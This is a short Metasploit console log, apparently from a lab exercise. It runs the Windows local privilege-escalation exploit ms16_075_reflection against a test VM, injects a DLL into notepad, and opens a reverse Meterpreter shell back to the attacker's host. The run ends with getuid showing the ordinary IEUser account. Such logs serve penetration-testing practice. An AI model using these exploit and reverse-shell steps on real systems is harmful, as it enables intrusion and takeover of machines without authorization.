 root@kali: ~
msf5 exploit(windows/local/ms16_075_reflection) > set session 1
session => 1
msf5 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] x64
[*] Launching notepad to host the exploit...
[+] Process 6152 launched.
[*] Reflectively injecting the exploit DLL into 6152...
[*] Injecting exploit into 6152...
[*] Exploit injected. Injecting payload into 6152...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:53889) at 2021-10-02 22:22:59 -0700
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser